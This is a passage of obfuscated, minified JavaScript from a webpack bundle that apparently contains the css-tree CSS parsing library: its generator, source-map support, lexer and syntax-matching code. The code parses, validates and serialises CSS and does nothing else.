Error(Bd(0x87c));!function g(d){const Bw=Bd;switch(z[Bw(0xf29)](Y,d),d[Bw(0x7bc)]){case Bw(0x973):d[Bw(0xc9a)][Bw(0x771)](g);break;case Bw(0x335):case Bw(0x920):g(d[Bw(0x90a)]);break;case Bw(0x41c):case Bw(0x406):case Bw(0x204):case Bw(0xf06):case Bw(0x933):case Bw(0xde7):case Bw(0xb25):case Bw(0xa05):break;default:throw new Error(Bw(0x23b)+d[Bw(0x7bc)]);}y[Bw(0xf29)](Y,d);}(j);}},0x772:(q,O,U)=>{'use strict';U['d'](O,{'o':()=>z});var F=U(0x11ac),N=U(0x153d),B=U(0x1725);const j=0x5c;function Q(y,g){const BE=a2n;if(BE(0xad3)!=typeof g)y[BE(0xfc1)][BE(0x771)](this[BE(0xb47)],this);else{let d=null;y[BE(0xfc1)][BE(0x771)](w=>{const Bs=BE;null!==d&&g[Bs(0xf29)](this,d),this[Bs(0xb47)](w),d=w;});}}function Y(y){(0x0,F['qw'])(y,(g,d,w)=>{const Bo=a2n;this[Bo(0x76c)](g,y[Bo(0xcf4)](d,w));});}function z(y){const BX=a2n,g=new Map();for(let [d,w]of Object[BX(0xf80)](y[BX(0xb47)]))BX(0xad3)==typeof(w[BX(0x743)]||w)&&g[BX(0x79d)](d,w[BX(0x743)]||w);return function(E,X){const BD=BX;let P='',D=0x0,v={'node'(K){const BP=a2n;if(!g[BP(0xca2)](K[BP(0x7bc)]))throw new Error(BP(0x99a)+K[BP(0x7bc)]);g[BP(0xae1)](K[BP(0x7bc)])[BP(0xf29)](V,K);},'tokenBefore':B[BD(0xa0c)],'token'(K,T){const Bv=BD;D=this[Bv(0xc77)](D,K,T),this[Bv(0x20f)](T,K,!0x1),K===F['_i']&&T[Bv(0xca3)](0x0)===j&&this[Bv(0x20f)]('\x0a',F['M$'],!0x0);},'emit'(K){P+=K;},'result':()=>P};X&&(BD(0xad3)==typeof X[BD(0x1c0)]&&(v=X[BD(0x1c0)](v)),X[BD(0x831)]&&(v=(0x0,N['f'])(v)),X[BD(0x823)]in B&&(v[BD(0xc77)]=B[X[BD(0x823)]]));const V={'node':K=>v[BD(0xb47)](K),'children':Q,'token':(K,T)=>v[BD(0x76c)](K,T),'tokenize':Y};return v[BD(0xb47)](E),v[BD(0x241)]();};}},0x153d:(q,O,U)=>{'use strict';const Bc=a2n;U['d'](O,{'f':()=>B});var F=U(0xf1);const N=new Set([Bc(0x8b8),Bc(0xd94),Bc(0x835)]);function B(j){const Ba=Bc,Q=new F['x'](),Y={'line':0x1,'column':0x0},z={'line':0x0,'column':0x0},y={'line':0x1,'column':0x0},g={'generated':y};let w=0x1,E=0x0,X=!0x1;const P=j[Ba(0xb47)];j[Ba(0xb47)]=function(V){const Br=Ba;if(V[Br(0xee6)]&&V[Br(0xee6)][Br(0x171)]&&N[Br(0xca2)](V[Br(0x7bc)])){const K=V[Br(0xee6)][Br(0x171)][Br(0x613)],T=V[Br(0xee6)][Br(0x171)][Br(0xa19)]-0x1;z[Br(0x613)]===K&&z[Br(0xa19)]===T||(z[Br(0x613)]=K,z[Br(0xa19)]=T,Y[Br(0x613)]=w,Y[Br(0xa19)]=E,X&&(X=!0x1,Y[Br(0x613)]===y[Br(0x613)]&&Y[Br(0xa19)]===y[Br(0xa19)]||Q[Br(0x70a)](g)),X=!0x0,Q[Br(0x70a)]({'source':V[Br(0xee6)][Br(0x345)],'original':z,'generated':Y}));}P[Br(0xf29)](this,V),X&&N[Br(0xca2)](V[Br(0x7bc)])&&(y[Br(0x613)]=w,y[Br(0xa19)]=E);};const D=j[Ba(0x20f)];j[Ba(0x20f)]=function(V,K,T){const BV=Ba;for(let S=0x0;S<V[BV(0x897)];S++)0xa===V[BV(0xca3)](S)?(w++,E=0x0):E++;D(V,K,T);};const v=j[Ba(0x241)];return j[Ba(0x241)]=function(){const BK=Ba;return X&&Q[BK(0x70a)](g),{'css':v(),'map':Q};},j;}},0x1725:(q,O,U)=>{'use strict';const Bp=a2n;U['r'](O),U['d'](O,{'safe':()=>z,'spec':()=>Y});var F=U(0x11ac);const N=(y,g)=>{const BT=a2n;if(y===F['_i']&&(y=g),BT(0xc57)==typeof y){const d=y[BT(0xca3)](0x0);return d>0x7f?0x8000:d<<0x8;}return y;},B=[[F['Vy'],F['Vy']],[F['Vy'],F['zt']],[F['Vy'],F['s0']],[F['Vy'],F['VY']],[F['Vy'],'-'],[F['Vy'],F['wN']],[F['Vy'],F['Ne']],[F['Vy'],F['fg']],[F['Vy'],F['zG']],[F['Vy'],F['AJ']],[F['zu'],F['Vy']],[F['zu'],F['zt']],[F['zu'],F['s0']],[F['zu'],F['VY']],[F['zu'],'-'],[F['zu'],F['wN']],[F['zu'],F['Ne']],[F['zu'],F['fg']],[F['zu'],F['zG']],[F['Vw'],F['Vy']],[F['Vw'],F['zt']],[F['Vw'],F['s0']],[F['Vw'],F['VY']],[F['Vw'],'-'],[F['Vw'],F['wN']],[F['Vw'],F['Ne']],[F['Vw'],F['fg']],[F['Vw'],F['zG']],[F['fg'],F['Vy']],[F['fg'],F['zt']],[F['fg'],F['s0']],[F['fg'],F['VY']],[F['fg'],'-'],[F['fg'],F['wN']],[F['fg'],F['Ne']],[F['fg'],F['fg']],[F['fg'],F['zG']],['#',F['Vy']],['#',F['zt']],['#',F['s0']],['#',F['VY']],['#','-'],['#',F['wN']],['#',F['Ne']],['#',F['fg']],['#',F['zG']],['-',F['Vy']],['-',F['zt']],['-',F['s0']],['-',F['VY']],['-','-'],['-',F['wN']],['-',F['Ne']],['-',F['fg']],['-',F['zG']],[F['wN'],F['Vy']],[F['wN'],F['zt']],[F['wN'],F['s0']],[F['wN'],F['VY']],[F['wN'],F['wN']],[F['wN'],F['Ne']],[F['wN'],F['fg']],[F['wN'],'%'],[F['wN'],F['zG']],['@',F['Vy']],['@',F['zt']],['@',F['s0']],['@',F['VY']],['@','-'],['@',F['zG']],['.',F['wN']],['.',F['Ne']],['.',F['fg']],['+',F['wN']],['+',F['Ne']],['+',F['fg']],['/','*']],j=B[Bp(0xd59)]([[F['Vy'],F['Vw']],[F['fg'],F['Vw']],[F['Vw'],F['Vw']],[F['zu'],F['AJ']],[F['zu'],F['Qf']],[F['zu'],F['Qx']],[F['Ne'],F['Ne']],[F['Ne'],F['fg']],[F['Ne'],F['zt']],[F['Ne'],'-'],[F['no'],F['Vy']],[F['no'],F['zt']],[F['no'],F['Ne']],[F['no'],F['fg']],[F['no'],F['Vw']],[F['no'],'-']]);function Q(y){const BS=Bp,g=new Set(y[BS(0xc12)](([d,w])=>N(d)<<0x10|N(w)));return function(d,w,E){const Bh=BS,X=N(w,E),P=E[Bh(0xca3)](0x0);return(0x2d===P&&w!==F['Vy']&&w!==F['zt']&&w!==F['zG']||0x2b===P?g[Bh(0xca2)](d<<0x10|P<<0x8):g[Bh(0xca2)](d<<0x10|X))&&this[Bh(0x20f)]('\x20',F['M$'],!0x0),X;};}const Y=Q(B),z=Q(j);},0xf26:(q,O,U)=>{'use strict';U['d'](O,{'GG':()=>z,'cM':()=>j,'qg':()=>B});var F=U(0x1254);U(0x2162),U(0x1aa),U(0x1d09),U(0x11ac),U(0x268e),U(0x12dd),U(0xc8c),U(0x122e),U(0x18bf),U(0x15b1);const {tokenize:N,parse:B,generate:j,lexer:Q,createLexer:Y,walk:z,find:y,findLast:w,findAll:E,toPlainObject:X,fromPlainObject:P,fork:D}=F['A'];},0x1d09:(q,O,U)=>{'use strict';const BG=a2n;U['d'](O,{'J':()=>L});var F=U(0x209d),N=U(0xc8c),B=U(0x1304),j=U(0x13ba),Q=U(0xec0),Y=U(0x268e),z=U(0x2507),E=U(0x2613),X=U(0x16e6),P=U(0x11e),D=U(0x193f),v=U(0x2342);function V(x,A,M){const Bu=a2n,G={};for(const W in x)x[W][Bu(0x103f)]&&(G[W]=M?x[W][Bu(0x103f)]:(0x0,Y['cM'])(x[W][Bu(0x103f)],{'compact':A}));return G;}function K(x,A,M){const BL=a2n,G={};for(const [W,C]of Object[BL(0xf80)](x))G[W]={'prelude':C[BL(0x164)]&&(M?C[BL(0x164)][BL(0x103f)]:(0x0,Y['cM'])(C[BL(0x164)][BL(0x103f)],{'compact':A})),'descriptors':C[BL(0x78f)]&&V(C[BL(0x78f)],A,M)};return G;}function T(x,A,M){return{'matched':x,'iterations':M,'error':A,...P};}function S(x,A,M,G){const Bx=a2n,W=(0x0,z['A'])(M,x[Bx(0x103f)]);let C;return function(k){const BA=Bx;for(let I=0x0;I<k[BA(0x897)];I++)if(BA(0x988)===k[I][BA(0x270)][BA(0x558)]())return!0x0;return!0x1;}(W)?T(null,new Error(Bx(0xaa7))):(G&&(C=(0x0,X['wg'])(W,x[Bx(0x6ca)],x)),G&&C[Bx(0x785)]||(C=(0x0,X['wg'])(W,A[Bx(0x785)],x),C[Bx(0x785)])?T(C[Bx(0x785)],null,C[Bx(0xb49)]):T(null,new F['F'](C[Bx(0xf17)],A[Bx(0x103f)],M,C),C[Bx(0xb49)]));}class L{constructor(x,A,M){const BM=a2n;if(this[BM(0xd02)]=B['v'],this[BM(0x103f)]=A,this[BM(0x5f0)]=!0x1,this[BM(0x575)]={...Q},this[BM(0xafd)]=Object[BM(0xbe8)](null),this[BM(0x716)]=Object[BM(0xbe8)](null),this[BM(0x10bf)]=Object[BM(0xbe8)](null),this[BM(0x2ee)]=M||(0x0,v['y'])(x),x){if(x[BM(0xd02)]&&(this[BM(0xd02)]=x[BM(0xd02)]),x[BM(0x575)]){for(const G of Object[BM(0x1ee)](Q))Array[BM(0x50d)](x[BM(0x575)][G])&&(this[BM(0x575)][G]=x[BM(0x575)][G]);}if(x[BM(0x10bf)]){for(const [W,C]of Object[BM(0xf80)](x[BM(0x10bf)]))this[BM(0x434)](W,C);}if(x[BM(0x5f0)]){this[BM(0x5f0)]=!0x0;for(const [k,I]of Object[BM(0xf80)]((0x0,j['JH'])(this[BM(0x575)])))this[BM(0x434)](k,I);}if(x[BM(0xafd)]){for(const [H,R]of Object[BM(0xf80)](x[BM(0xafd)]))this[BM(0x809)](H,R);}if(x[BM(0x716)]){for(const [Z,f0]of Object[BM(0xf80)](x[BM(0x716)]))this[BM(0xf93)](Z,f0);}}this[BM(0x6ca)]=(0x0,E['gt'])(this[BM(0xd02)][BM(0xbcb)](BM(0x341)));}[BG(0x4ac)](x){const BC=BG;function A(W,C){const BW=a2n;G[BW(0x3d7)]({'node':W,'message':C});}const M=this[BC(0x2ee)],G=[];return this[BC(0x103f)][BC(0xaa5)](x,function(W){const Bk=BC;M[Bk(0xced)](W[Bk(0x7bc)])?M[W[Bk(0x7bc)]][Bk(0xfc3)](W,A):A(W,Bk(0x644)+W[Bk(0x7bc)]+'`');}),!!G[BC(0x897)]&&G;}[BG(0xaae)](x,A,M,G=null){const BI=BG,W={'type':A,'name':M},C={'type':A,'name':M,'parent':G,'serializable':BI(0xc57)==typeof x||x&&BI(0xc57)==typeof x[BI(0x7bc)],'syntax':null,'match':null,'matchRef':null};return BI(0xad3)==typeof x?C[BI(0x785)]=(0x0,E['gt'])(x,W):(BI(0xc57)==typeof x?Object[BI(0x44c)](C,BI(0x103f),{'get':()=>(Object[BI(0x44c)](C,BI(0x103f),{'value':(0x0,Y['qg'])(x)}),C[BI(0x103f)])}):C[BI(0x103f)]=x,Object[BI(0x44c)](C,BI(0x785),{'get':()=>(Object[BI(0x44c)](C,BI(0x785),{'value':(0x0,E['gt'])(C[BI(0x103f)],W)}),C[BI(0x785)])}),BI(0x406)===A&&Object[BI(0x44c)](C,BI(0x239),{'get'(){const BH=BI,k=C[BH(0x103f)],I=function(H){const BR=BH,R=H[BR(0xc9a)][0x0];return!0x1===H[BR(0xc9d)]&&0x1===H[BR(0xc9a)][BR(0x897)]&&BR(0x335)===R[BR(0x7bc)]&&!0x0===R[BR(0xa0f)];}(k)?(0x0,E['gt'])({...k,'terms':[k[BH(0xc9a)][0x0][BH(0x90a)]]},W):null;return Object[BH(0x44c)](C,BH(0x239),{'value':I}),I;}})),C;}[BG(0x809)](x,A){const BZ=BG;A&&(this[BZ(0xafd)][x]={'type':BZ(0x8b8),'name':x,'prelude':A[BZ(0x164)]?this[BZ(0xaae)](A[BZ(0x164)],BZ(0x6a3),x):null,'descriptors':A[BZ(0x78f)]?Object[BZ(0x1ee)](A[BZ(0x78f)])[BZ(0x7f5)]((M,G)=>(M[G]=this[BZ(0xaae)](A[BZ(0x78f)][G],BZ(0xbee),G,x),M),Object[BZ(0xbe8)](null)):null});}[BG(0xf93)](x,A){const Bi=BG;A&&(this[Bi(0x716)][x]=this[Bi(0xaae)](A,Bi(0x406),x));}[BG(0x434)](x,A){const Bb=BG;A&&(this[Bb(0x10bf)][x]=this[Bb(0xaae)](A,Bb(0x41c),x));}[BG(0x5c6)](x){const Bm=BG;if(!this[Bm(0x8ff)](x))return new F['B'](Bm(0x430),'@'+x);}[BG(0xb12)](x,A){const t0=BG,M=this[t0(0x5c6)](x);if(M)return M;const G=this[t0(0x8ff)](x);return!G[t0(0x164)]&&A?new SyntaxError(t0(0xf27)+x+t0(0x8d3)):!G[t0(0x164)]||A||S(this,G[t0(0x164)],'',!0x1)[t0(0x6c2)]?void 0x0:new SyntaxError(t0(0xf27)+x+t0(0xbdd));}[BG(0xa0d)](x,A){const t1=BG,M=this[t1(0x5c6)](x);if(M)return M;const G=this[t1(0x8ff)](x),W=N['Si'](A);return G[t1(0x78f)]?G[t1(0x78f)][W[t1(0x1e8)]]||G[t1(0x78f)][W[t1(0xe97)]]?void 0x0:new F['B'](t1(0xb07),A):new SyntaxError(t1(0xf27)+x+t1(0x830));}[BG(0x3da)](x){const t2=BG;if(!this[t2(0x37f)](x))return new F['B'](t2(0x791),x);}[BG(0x281)](x,A){const t3=BG,M=this[t3(0xb12)](x,A);if(M)return T(null,M);const G=this[t3(0x8ff)](x);return G[t3(0x164)]?S(this,G[t3(0x164)],A||'',!0x1):T(null,null);}[BG(0x4ab)](x,A,M){const t4=BG,G=this[t4(0xa0d)](x,A);if(G)return T(null,G);const W=this[t4(0x8ff)](x),C=N['Si'](A);return S(this,W[t4(0x78f)][C[t4(0x1e8)]]||W[t4(0x78f)][C[t4(0xe97)]],M,!0x1);}[BG(0x1083)](x){const t5=BG;return t5(0x835)!==x[t5(0x7bc)]?T(null,new Error(t5(0xbd8))):this[t5(0x343)](x[t5(0x34f)],x[t5(0x270)]);}[BG(0x343)](x,A){const t6=BG;if(N['MZ'](x)[t6(0xa1a)])return T(null,new Error(t6(0xbc6)));const M=this[t6(0x3da)](x);return M?T(null,M):S(this,this[t6(0x37f)](x),A,!0x0);}[BG(0x412)](x,A){const t7=BG,M=this[t7(0xf20)](x);return M?S(this,M,A,!0x1):T(null,new F['B'](t7(0x8cc),x));}[BG(0x785)](x,A){const t8=BG;return t8(0xc57)==typeof x||x&&x[t8(0x7bc)]?(t8(0xc57)!=typeof x&&x[t8(0x785)]||(x=this[t8(0xaae)](x,t8(0x41c),t8(0xe1d))),S(this,x,A,!0x1)):T(null,new F['B'](t8(0x6fb)));}[BG(0x6cb)](x,A,M,G){const t9=BG;return(0x0,D['V'])(this,A,this[t9(0x343)](x,A),M,G);}[BG(0x2f6)](x,A,M){const tf=BG;return(0x0,D['V'])(this,x[tf(0x270)],this[tf(0x1083)](x),A,M);}[BG(0xff8)](x,A,M){const tn=BG,G=[];return this[tn(0x103f)][tn(0xaa5)](x,{'visit':tn(0x835),'enter':W=>{const tl=tn;G[tl(0x3d7)][tl(0xd20)](G,this[tl(0x2f6)](W,A,M));}}),G;}[BG(0x8ff)](x,A=!0x0){const tJ=BG,M=N['Si'](x);return(M[tJ(0x435)]&&A?this[tJ(0xafd)][M[tJ(0x1e8)]]||this[tJ(0xafd)][M[tJ(0xe97)]]:this[tJ(0xafd)][M[tJ(0x1e8)]])||null;}[BG(0x496)](x,A=!0x0){const tq=BG,M=this[tq(0x8ff)](x,A);return M&&M[tq(0x164)]||null;}[BG(0xe61)](x,A){const te=BG;return this[te(0xafd)][te(0xced)](x)&&this[te(0xafd)][te(0x85b)]&&this[te(0xafd)][x][te(0x85b)][A]||null;}[BG(0x37f)](x,A=!0x0){const tO=BG,M=N['MZ'](x);return(M[tO(0x435)]&&A?this[tO(0x716)][M[tO(0x1e8)]]||this[tO(0x716)][M[tO(0xe97)]]:this[tO(0x716)][M[tO(0x1e8)]])||null;}[BG(0xf20)](x){const tU=BG;return hasOwnProperty[tU(0xf29)](this[tU(0x10bf)],x)?this[tU(0x10bf)][x]:null;}[BG(0xedf)](){const tB=BG;function x(I,H){return H?'<'+I+'>':'<\x27'+I+'\x27>';}function A(I,H,R,Z){const tF=a2n;if(R[tF(0xca2)](H))return R[tF(0xae1)](H);R[tF(0x79d)](H,!0x1),null!==Z[tF(0x103f)]&&(0x0,Y['GG'])(Z[tF(0x103f)],function(f0){const tN=tF;if(tN(0x41c)!==f0[tN(0x7bc)]&&tN(0x406)!==f0[tN(0x7bc)])return;const f1=tN(0x41c)===f0[tN(0x7bc)]?I[tN(0x10bf)]:I[tN(0x716)],f2=tN(0x41c)===f0[tN(0x7bc)]?G:W;hasOwnProperty[tN(0xf29)](f1,f0[tN(0x1e8)])?A(I,f0[tN(0x1e8)],f2,f1[f0[tN(0x1e8)]])&&(M[tN(0x3d7)](x(H,R===G)+tN(0x6c6)+x(f0[tN(0x1e8)],tN(0x41c)===f0[tN(0x7bc)])),R[tN(0x79d)](H,!0x0)):(M[tN(0x3d7)](x(H,R===G)+tN(0x5af)+x(f0[tN(0x1e8)],tN(0x41c)===f0[tN(0x7bc)])),R[tN(0x79d)](H,!0x0));},this);}const M=[];let G=new Map(),W=new Map();for(const I in this[tB(0x10bf)])A(this,I,G,this[tB(0x10bf)][I]);for(const H in this[tB(0x716)])A(this,H,W,this[tB(0x716)][H]);const C=[...G[tB(0x1ee)]()][tB(0xee5)](R=>G[tB(0xae1)](R)),k=[...W[tB(0x1ee)]()][tB(0xee5)](R=>W[tB(0xae1)](R));return C[tB(0x897)]||k[tB(0x897)]?{'errors':M,'types':C,'properties':k}:null;}[BG(0x62e)](x,A){const tt=BG;return{'generic':this[tt(0x5f0)],'cssWideKeywords':this[tt(0xd02)],'units':this[tt(0x575)],'types':V(this[tt(0x10bf)],!A,x),'properties':V(this[tt(0x716)],!A,x),'atrules':K(this[tt(0xafd)],!A,x)};}[BG(0x287)](){const tj=BG;return JSON[tj(0x503)](this[tj(0x62e)]());}}},0x209d:(q,O,U)=>{'use strict';U['d'](O,{'B':()=>Y,'F':()=>z});var F=U(0x192b),N=U(0x24ff);const B={'offset':0x0,'line':0x1,'column':0x1};function j(y,g){const tQ=a2n,d=y&&y[tQ(0xee6)]&&y[tQ(0xee6)][g];return d?tQ(0x613)in d?Q(d):d:null;}function Q({offset:y,line:g,column:d},w){const tY=a2n,E={'offset':y,'line':g,'column':d};if(w){const X=w[tY(0x427)](/\n|\r\n?|\f/);E[tY(0xe5b)]+=w[tY(0x897)],E[tY(0x613)]+=X[tY(0x897)]-0x1,E[tY(0xa19)]=0x1===X[tY(0x897)]?E[tY(0xa19)]+w[tY(0x897)]:X[tY(0x5be)]()[tY(0x897)]+0x1;}return E;}const Y=function(y,g){const tz=a2n,d=(0x0,F['a'])(tz(0x4dd),y+(g?'\x20`'+g+'`':''));return d[tz(0x1da)]=g,d;},z=function(y,g,w,E){const ty=a2n,X=(0x0,F['a'])(ty(0xa83),y),{css:P,mismatchOffset:D,mismatchLength:v,start:V,end:K}=function(T,S){const tg=ty,L=T[tg(0x331)],x=T[tg(0x819)],A=x<L[tg(0x897)]&&L[x][tg(0xb47)]||null,M=A!==S?A:null;let G,W,C=0x0,k=0x0,I=0x0,H='';for(let R=0x0;R<L[tg(0x897)];R++){const Z=L[R][tg(0x270)];R===x&&(k=Z[tg(0x897)],C=H[tg(0x897)]),null!==M&&L[R][tg(0xb47)]===M&&(R<=x?I++:I=0x0),H+=Z;}return x===L[tg(0x897)]||I>0x1?(G=j(M||S,tg(0xcdd))||Q(B,H),W=Q(G)):(G=j(M,tg(0x171))||Q(j(S,tg(0x171))||B,H[tg(0xcf4)](0x0,C)),W=j(M,tg(0xcdd))||Q(G,H[tg(0x36a)](C,k))),{'css':H,'mismatchOffset':C,'mismatchLength':k,'start':G,'end':W};}(E,w);return X[ty(0xf56)]=y,X[ty(0x103f)]=g?(0x0,N['c'])(g):ty(0x618),X[ty(0xded)]=P,X[ty(0x4fd)]=D,X[ty(0xb24)]=v,X[ty(0x68e)]=y+ty(0xed2)+X[ty(0x103f)]+ty(0x31c)+(P||ty(0x10ae))+ty(0x1025)+new Array(X[ty(0x4fd)]+0x1)[ty(0xbcb)]('-')+'^',Object[ty(0x748)](X,V),X[ty(0xee6)]={'source':w&&w[ty(0xee6)]&&w[ty(0xee6)][ty(0x345)]||ty(0x57e),'start':V,'end':K},X;};},0x4a:(q,O,U)=>{'use strict';U['d'](O,{'A':()=>E});var F=U(0x11ac);const N=0x2b,B=0x2d,j=0x6e,Q=!0x0,Y=!0x1;function z(X,P){const td=a2n;return null!==X&&X[td(0x7bc)]===F['_i']&&X[td(0x270)][td(0xca3)](0x0)===P;}function y(X,P,D){const tw=a2n;for(;null!==X&&(X[tw(0x7bc)]===F['M$']||X[tw(0x7bc)]===F['Mw']);)X=D(++P);return P;}function g(X,P,D,v){const tE=a2n;if(!X)return 0x0;const V=X[tE(0x270)][tE(0xca3)](P);if(V===N||V===B){if(D)return 0x0;P++;}for(;P<X[tE(0x270)][tE(0x897)];P++)if(!(0x0,F['yp'])(X[tE(0x270)][tE(0xca3)](P)))return 0x0;return v+0x1;}function w(X,P,D){const ts=a2n;let v=!0x1,V=y(X,P,D);if(null===(X=D(V)))return P;if(X[ts(0x7bc)]!==F['wN']){if(!z(X,N)&&!z(X,B))return P;if(v=!0x0,V=y(D(++V),V,D),null===(X=D(V))||X[ts(0x7bc)]!==F['wN'])return 0x0;}if(!v){const K=X[ts(0x270)][ts(0xca3)](0x0);if(K!==N&&K!==B)return 0x0;}return g(X,v?0x0:0x1,v,V);}function E(X,P){const to=a2n;let D=0x0;if(!X)return 0x0;if(X[to(0x7bc)]===F['wN'])return g(X,0x0,Y,D);if(X[to(0x7bc)]===F['Vy']&&X[to(0x270)][to(0xca3)](0x0)===B){if(!(0x0,F['Nb'])(X[to(0x270)],0x1,j))return 0x0;switch(X[to(0x270)][to(0x897)]){case 0x2:return w(P(++D),D,P);case 0x3:return X[to(0x270)][to(0xca3)](0x2)!==B?0x0:(D=y(P(++D),D,P),g(X=P(D),0x0,Q,D));default:return X[to(0x270)][to(0xca3)](0x2)!==B?0x0:g(X,0x3,Q,D);}}else{if(X[to(0x7bc)]===F['Vy']||z(X,N)&&P(D+0x1)[to(0x7bc)]===F['Vy']){if(X[to(0x7bc)]!==F['Vy']&&(X=P(++D)),null===X||!(0x0,F['Nb'])(X[to(0x270)],0x0,j))return 0x0;switch(X[to(0x270)][to(0x897)]){case 0x1:return w(P(++D),D,P);case 0x2:return X[to(0x270)][to(0xca3)](0x1)!==B?0x0:(D=y(P(++D),D,P),g(X=P(D),0x0,Q,D));default:return X[to(0x270)][to(0xca3)](0x1)!==B?0x0:g(X,0x2,Q,D);}}else{if(X[to(0x7bc)]===F['fg']){let v=X[to(0x270)][to(0xca3)](0x0),V=v===N||v===B?0x1:0x0,K=V;for(;K<X[to(0x270)][to(0x897)]&&(0x0,F['yp'])(X[to(0x270)][to(0xca3)](K));K++);return K===V?0x0:(0x0,F['Nb'])(X[to(0x270)],K,j)?K+0x1===X[to(0x270)][to(0x897)]?w(P(++D),D,P):X[to(0x270)][to(0xca3)](K+0x1)!==B?0x0:K+0x2===X[to(0x270)][to(0x897)]?(D=y(P(++D),D,P),g(X=P(D),0x0,Q,D)):g(X,K+0x2,Q,D):0x0;}}}return 0x0;}},0x1304:(q,O,U)=>{'use strict';const tX=a2n;U['d'](O,{'v':()=>F});const F=[tX(0x4ff),tX(0x1087),tX(0xca7),tX(0x104b),tX(0x189)];},0x1807:(q,O,U)=>{'use strict';U['d'](O,{'A':()=>g});var F=U(0x11ac);const N=0x2b,B=0x2d,j=0x3f,Q=0x75;function Y(w,E){const tP=a2n;return null!==w&&w[tP(0x7bc)]===F['_i']&&w[tP(0x270)][tP(0xca3)](0x0)===E;}function z(w,E,X){const tD=a2n;let P=0x0;for(let D=E;D<w[tD(0x270)][tD(0x897)];D++){const v=w[tD(0x270)][tD(0xca3)](D);if(v===B&&X&&0x0!==P)return z(w,E+P+0x1,!0x1),0x6;if(!(0x0,F['tB'])(v))return 0x0;if(++P>0x6)return 0x0;}return P;}function y(w,E,X){if(!w)return 0x0;for(;Y(X(E),j);){if(++w>0x6)return 0x0;E++;}return E;}function g(w,E){const tv=a2n;let X=0x0;if(null===w||w[tv(0x7bc)]!==F['Vy']||!(0x0,F['Nb'])(w[tv(0x270)],0x0,Q))return 0x0;if(null===(w=E(++X)))return 0x0;if(Y(w,N))return null===(w=E(++X))?0x0:w[tv(0x7bc)]===F['Vy']?y(z(w,0x0,!0x0),++X,E):Y(w,j)?y(0x1,++X,E):0x0;if(w[tv(0x7bc)]===F['wN']){const P=z(w,0x1,!0x0);return 0x0===P?0x0:null===(w=E(++X))?X:w[tv(0x7bc)]===F['fg']||w[tv(0x7bc)]===F['wN']?function(D,v){const tc=tv;return D[tc(0x270)][tc(0xca3)](0x0)===v;}(w,B)&&z(w,0x1,!0x1)?X+0x1:0x0:y(P,X,E);}return w[tv(0x7bc)]===F['fg']?y(z(w,0x1,!0x0),++X,E):0x0;}},0x13ba:(q,O,U)=>{'use strict';const ta=a2n;U['d'](O,{'JH':()=>G});var F=U(0x1304),N=U(0x4a),B=U(0x1807),j=U(0x11ac);const Q=[ta(0xe7d),ta(0x81c),ta(0xc31)],Y=new Map([[j['zt'],j['no']],[j['AJ'],j['no']],[j['hk'],j['Oh']],[j['X6'],j['Q0']]]);function z(W,C){const tr=ta;return C<W[tr(0x897)]?W[tr(0xca3)](C):0x0;}function E(W,C){const tV=ta;return(0x0,j['$C'])(W,0x0,W[tV(0x897)],C);}function X(W,C){const tK=ta;for(let I=0x0;I<C[tK(0x897)];I++)if(E(W,C[I]))return!0x0;return!0x1;}function P(W,C){const tT=ta;return C===W[tT(0x897)]-0x2&&0x5c===z(W,C)&&(0x0,j['yp'])(z(W,C+0x1));}function D(W,C,I){const tp=ta;if(W&&tp(0x9b4)===W[tp(0x7bc)]){const H=Number(void 0x0!==I&&I!==C[tp(0x897)]?C[tp(0x36a)](0x0,I):C);if(isNaN(H))return!0x0;if(null!==W[tp(0xd26)]&&H<W[tp(0xd26)]&&tp(0xc57)!=typeof W[tp(0xd26)])return!0x0;if(null!==W[tp(0x1e5)]&&H>W[tp(0x1e5)]&&tp(0xc57)!=typeof W[tp(0x1e5)])return!0x0;}return!0x1;}function V(W){return function(C,I,H){const tS=a2n;return null===C?0x0:C[tS(0x7bc)]===j['zt']&&X(C[tS(0x270)],Q)?function(R,Z){const th=tS;let f0=0x0,f1=[],f2=0x0;f3:do{switch(R[th(0x7bc)]){case j['Q0']:case j['no']:case j['Oh']:if(R[th(0x7bc)]!==f0)break f3;if(f0=f1[th(0x5be)](),0x0===f1[th(0x897)]){f2++;break f3;}break;case j['zt']:case j['AJ']:case j['hk']:case j['X6']:f1[th(0x3d7)](f0),f0=Y[th(0xae1)](R[th(0x7bc)]);}f2++;}while(R=Z(f2));return f2;}(C,I):W(C,I,H);};}function K(W){return function(C){const tu=a2n;return null===C||C[tu(0x7bc)]!==W?0x0:0x1;};}function T(W){const tL=ta;return null===W||W[tL(0x7bc)]!==j['Vy']||0x2d!==z(W[tL(0x270)],0x0)||0x2d!==z(W[tL(0x270)],0x1)?0x0:0x1;}function S(W){return W&&(W=new Set(W)),function(C,I,H){const tx=a2n;if(null===C||C[tx(0x7bc)]!==j['fg'])return 0x0;const R=(0x0,j['yQ'])(C[tx(0x270)],0x0);if(null!==W){const Z=C[tx(0x270)][tx(0x4b3)]('\x5c',R),f0=-0x1!==Z&&P(C[tx(0x270)],Z)?C[tx(0x270)][tx(0x249)](R,Z):C[tx(0x270)][tx(0x36a)](R);if(!0x1===W[tx(0xca2)](f0[tx(0x558)]()))return 0x0;}return D(H,C[tx(0x270)],R)?0x0:0x1;};}function L(W){const tA=ta;return tA(0xad3)!=typeof W&&(W=function(){return 0x0;}),function(C,I,H){const tM=tA;return null!==C&&C[tM(0x7bc)]===j['wN']&&0x0===Number(C[tM(0x270)])?0x1:W(C,I,H);};}const x={'ident-token':K(j['Vy']),'function-token':K(j['zt']),'at-keyword-token':K(j['zu']),'hash-token':K(j['Vw']),'string-token':K(j['Qf']),'bad-string-token':K(j['Fg']),'url-token':K(j['s0']),'bad-url-token':K(j['VY']),'delim-token':K(j['_i']),'number-token':K(j['wN']),'percentage-token':K(j['Ne']),'dimension-token':K(j['fg']),'whitespace-token':K(j['M$']),'CDO-token':K(j['lh']),'CDC-token':K(j['zG']),'colon-token':K(j['Qx']),'semicolon-token':K(j['Qq']),'comma-token':K(j['A9']),'[-token':K(j['hk']),']-token':K(j['Oh']),'(-token':K(j['AJ']),')-token':K(j['no']),'{-token':K(j['X6']),'}-token':K(j['Q0'])},A={'string':K(j['Qf']),'ident':K(j['Vy']),'percentage':V(function(W,C,I){const tG=ta;return null===W||W[tG(0x7bc)]!==j['Ne']||D(I,W[tG(0x270)],W[tG(0x270)][tG(0x897)]-0x1)?0x0:0x1;}),'zero':L(),'number':V(function(W,C,I){const tW=ta;if(null===W)return 0x0;const H=(0x0,j['yQ'])(W[tW(0x270)],0x0);return 